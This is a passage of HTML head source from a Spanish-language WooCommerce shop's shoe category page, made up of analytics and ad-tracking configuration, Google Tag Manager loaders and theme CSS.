"delay":0,"type":"dyn","name":"Comment","pixelIds":["491537076668722"],"eventID":"a1318602-11cf-44d8-8119-addf9390c9e9","params":{"page_title":"Zapatos","post_type":"product_cat","post_id":482,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/cat\/zapatos\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["491537076668722"],"eventID":"672b429c-3d9b-4d3e-9daf-737bc6f21ab9","params":{"page_title":"Zapatos","post_type":"product_cat","post_id":482,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/cat\/zapatos\/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["491537076668722"],"eventID":"b47381bc-6c0d-4408-b8d1-bc60c2151553","params":{"page_title":"Zapatos","post_type":"product_cat","post_id":482,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/cat\/zapatos\/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["491537076668722"],"advancedMatching":{"external_id":"afbbbdfcdcecbfaebbbbbddfddf"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/monkeyscrubs.com","ajaxUrl":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","ajax_event":"59b032de4b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768739008"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJJQK3L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["monkeyscrubs.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJJQK3L");
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1740682117" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://monkeyscrubs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monkeyscrubs.com/wp-json/wp/v2/product_cat/482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://monkeyscrubs.com/xmlrpc.php?rsd" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_nonce":0}; var commercekit_pdp = {"pdp_thumbnails":4,"pdp_m_thumbs":4,"pdp_v_thumbs":5,"pdp_lightbox":1,"pdp_lightbox_cap":0,"pdp_gallery_layout":"grid-2-4","pdp_sticky_atc":0,"cgkit_sticky_hdr_class":"body.sticky-m header.site-header","pdp_mobile_layout":"minimal","pdp_showedge_percent":"1.1","pdp_json_data":0,"pdp_gal_loaded":0}; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Stream WordPress user activity plugin v4.1.1 -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="_fdlBKmtXy_SYhMOJdTYWVtAG3S6bSJGZbhLReAlv0M" />
<style type="text/css">
.ckit-badge_wrapper { font-size: 11px; position: absolute; z-index: 1; left: 10px; top: 10px; display: flex; flex-direction: column; align-items: flex-start; }
div.product .ckit-badge_wrapper { font-size: 12px; }
.ckit-badge_wrapper.ckit-badge-summary { position: unset; }
.sale-item.product-label + .ckit-badge_wrapper, .onsale + .ckit-badge_wrapper { top: 36px; }
.ckit-badge { padding: 3px 9px; margin-bottom: 5px; line-height: 15px; text-align: center; border-radius: 3px; opacity: 0.8; pointer-events: none; background: #e24ad3; color: #fff; }
#commercegurus-pdp-gallery-wrapper { position: relative; }
#commercegurus-pdp-gallery-wrapper .ckit-badge_wrapper { z-index: 2; }

/* -- Shoptimizer -- */
.theme-shoptimizer .woocommerce-image__wrapper .product-label.type-circle { left: 10px; }
.theme-shoptimizer .sale-item.product-label.type-circle + .ckit-badge_wrapper { top: 50px; }
/* -- RTL -- */
.rtl .ckit-badge_wrapper {left: auto;right: 10px;}
@media (min-width: 771px) {
	.rtl .cgkit-gallery-vertical-scroll .ckit-badge_wrapper {margin-right: 65px;margin-left: 0;}
	.cgkit-gallery-vertical-left .ckit-badge_wrapper { margin-left: 100px; }
}
@media only screen and (max-width: 992px) and (min-width: 771px) {
	.rtl .cgkit-gallery-vertical-scroll .ckit-badge_wrapper {margin-right: 40px;margin-left: 0;}
}
</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MJ77Z5R5' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<link rel="icon" href="https://monkeyscrubs.com/wp-content/uploads/2025/05/cropped-Mesa-de-trabajo-7-copia-32x32.png" sizes="32x32" />
<link rel="icon" href="https://monkeyscrubs.com/wp-content/uploads/2025/05/cropped-Mesa-de-trabajo-7-copia-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monkeyscrubs.com/wp-content/uploads/2025/05/cropped-Mesa-de-trabajo-7-copia-180x180.png" />
<meta name="msapplication-TileImage" content="https://monkeyscrubs.com/wp-content/uploads/2025/05/cropped-Mesa-de-trabajo-7-copia-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@font-face {
    font-family: 'Loew';
    src: url('/wp-content/uploads/2023/04/Loew-Medium.woff2') format('woff2'),
        url('/wp-content/uploads/2023/04/Loew-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Loew';
    src: url('/wp-content/uploads/2023/04/Loew-ExtraBold.woff2') format('woff2'),
        url('/wp-content/uploads/2023/04/Loew-ExtraBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Loew';
    src: url('/wp-content/uploads/2023/04/Loew-Black.woff2') format('woff2'),
        url('/wp-content/uploads/2023/04/Loew-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}



.image-feature a::before {
	background-color: transparent;
}

/*Tamaño imagen Loop*/
body ul.products li.product .woocommerce-image__wrapper img {
	width: 270px;
  height: 270px;
	object-fit: contain;
}

/*Tamaño imagen Mega-menu*/
body ul.sub-menu ul.products li.product .woocommerce-image__wrapper img {
	width: 120px;
  height: 120px;
	object-fit: contain;
}

body {
		font-family: 'Loew' !important;
    font-weight: 500;
    font-style: normal;
}

h1,
h2,
h3, h4, h5 {
		font-family: 'Loew' !important;
    font-weight: bold;
    font-style: normal;
}
#secondary.widget-area .widget .tagcloud a, .widget-area .widget.widget_product_tag_cloud a {
 
    background-color: #9ACA3C !important;
}

body.theme-shoptimizer ul.products li.product .button {
	  
	background-color: #9ACA3C !important;
}


.site-search form input[type=search] {
	border: 0.1px solid;
}

/*Cursor Mouse Lupa*/
.single-product div.product .woocommerce-product-gallery img {
	cursor: zoom-in;

}


div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	width: 150px
}

.widget_price_filter .price_slider_amount .button {
	background-color: #9ACA3C !important;
}


.swiper-slide img {
   width: 550px !important;
	margin: auto;
}

.header-widget-region, .header-widget-region a {
    text-decoration: none;
   
}

.woocommerce-products-header__title  {
	color: #9ACA3C;
	text-transform: uppercase;
	padding: 30px;
	

}

/*Barra de busqueda*/
.site-header .site-search {
	flex-grow: 0.5;
	position: relative;
	left: 130px
}

/*Top-Bar*/
.top-bar {
	width: 100%;
	padding: 0px;
	
}

.topbar-wrapper {
	padding: 0px;
}

.top-bar .textwidget {
	color: #fff;
	font-size: bold;
	
}

/*Top Bar widget*/
.custom-html-widget {
	font-weight: bold;
	font-size: 15px
}
.top-bar.top-bar a {
	color: white;
	font-weight: bold;
}


/*Bottom bar*/
@media (max-width: 1000px) {
.site .header-widget-region p, .site .header-widget-region li {
	display: none;
 }
	
	
	.site .header-widget-region p, .site .header-widget-region:before{
		content: 'Envio Gratis en ordenes mayores a ¢60.000';
		font-weight: bold;
		padding-top: 5px;
		margin: auto;	
		
	}

 }

.additional_information_tab {
	display: none !important;
}

/*Bordados form*/

.radio-image .radio-options-img label {
  display: flex;
  cursor: pointer;
}

.radio-image .radio-options-img label img {
  width: 200px; /* Adjust the width as needed */
  height: auto; /* Adjust the height as needed */

  padding: 2px;
}


.radio-options {
	display: none;
}

.radio-image .radio-options-img {
	display: grid;
  grid-template-columns:repeat(4, 1fr); 
  gap: 10px; 
}

@media (max-width: 600px) {
  .radio-image .radio-options-img {
    grid-template-columns: repeat(2, 1fr); 
  }
}

.sub-menu-link span {
	display: flex;
}

.sub-menu-link span img {
	width: 60px
}

.radio-color .radio-options-color label {
  display: inline-block;
  cursor: pointer;
}

.radio-color .radio-options-color label {
	display: flex;
}

.radio-color .radio-options-color {
	display: grid;
  grid-template-columns:repeat(4, 1fr); 
  gap: 10px; 
}

@media (max-width: 600px) {
  .radio-color .radio-options-color {
    grid-template-columns: repeat(2, 1fr); 
  }
}

.color-hilo {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	background-color: black;
	margin: auto 12px;
}

.color-1 {
	background-color: #077642;
}
.color-2 {
	background-color: #bad531;
}
.color-3 {
	background-color: #fadb2f;
}
.color-4 {
	background-color: #f18d23;
}
.color-5 {
	background-color: #c72626;
}
.color-6 {
	background-color: #d83b84;
}
.color-7 {
	background-color: #5f4fa0;
}
.color-8 {
	background-color: #b6629e;
}
.color-9 {
	background-color: #3770b9;
}
.color-10 {
	background-color: #2b4094;
}
.color-11 {
	background-color: black;
}
.color-12 {
	background-color: white;
	border: 1px solid black;
}

.bold-text-form {
	font-weight: bold;
}

.single_variation_wrap .woocommerce-variation  {
	display: none !important;
}

/*.site-main .woocommerce-tabs {
	display: none;
}*/
*:focus {
  outline: none !important;
}

body ul.products li.product .woocommerce-image__wrapper img {
	width: 100% !important;
}

.dialog-widget-content {
	border-radius: 5px !important;
	 
}

.elementor-popup-modal .dialog-message {
	overflow-x: hidden !important;
}

li.post-13882 .woocommerce-loop-product__title:nth-of-type(2) {
  display: none;
}

@media (min-width: 993px) {
    #nav-menu-item-9175 {
        display: none !important;
    }
}

    #nav-menu-item-9175 {
        width: 100%;
    }
    
@media (min-width: 993px) { 
.main-navigation ul li#nav-menu-item-9177.menu-item-has-children.full-width>.sub-menu-wrapper>.container>ul.sub-menu {
    display: flex;
    justify-content: center;
    width: 100%;
    flex-wrap: wrap;
}

#nav-menu-item-9177 ul.sub-menu span {
    display: flex;
    justify-content: center;
}

#nav-menu-item-9177 ul.sub-menu>li {
    width: 20% !important;
    margin: 20px 0;
}
}


 










		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:117px;}.is_stuck .logo-mark{width:85px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#00542f;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#00542f;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#00542f;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#1a6544;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.header-widget-region{background-color:#ffd733;font-size:14px;}.header-widget-region, .header-widget-region a{color:#00542f;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#5b745d;}.widget_shopping_cart a.button.checkout{border-color:#5b745d;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#5b745d;}.widget_shopping_cart a.button.checkout:hover{border-color:#5b745d;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#ffcd00;color:#00542f;}.content-area .summary .onsale{color:#ffcd00;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#ffcd00;}.rtl .product-details-wrapper .product-label:before{border-left-color:#ffcd00;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#d4ee81;}.star-rating > span:before{background-color:#d4ee81;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#5b745d;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#f2eda0;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#111;color:#ccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#dc9814;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#404040;}.secondary-navigation .icon-wrapper svg{stroke:#404040;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffcd00;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#ffcd00;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffcd00;}.shoptimizer-cart .cart-contents{color:#fff;}.shoptimizer-cart a.cart-contents .shoptimizer-cart-icon .mini-count{background-color:#444444;border-color:#444444;}.header-widget-region .widget{padding-top:6px;padding-bottom:6px;}#page{max-width:2170px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Raleway;}:root{font-family:Raleway;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Raleway;font-size:14.4px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Raleway;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Raleway;font-size:15px;font-weight:600;letter-spacing:0px;text-transform:capitalize;color:#111;}.entry-content{font-family:Raleway;}h1{font-family:Raleway;font-weight:600;}h2{font-family:Raleway;}h3{font-family:Raleway;}h4{font-family:Raleway;}h5{font-family:Raleway;}blockquote p{font-family:Raleway;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Raleway;font-size:15px;font-weight:600;}.single-post h1{font-family:Raleway;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Raleway;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:85px;}.header-4 .header-4-container{border-bottom-color:#eee;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:30px;padding-bottom:30px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#dc9814;}.shoptimizer-cart-icon svg{stroke:#ffcd00;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:60px;}.main-header .site-header-cart{top:calc(-14px + 60px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:60px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(60px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(60px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(60px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(60px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:43px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#111;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#111;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#111;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffcd00;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffcd00;}.shoptimizer-cart-icon svg{stroke:#ffcd00;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffcd00;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
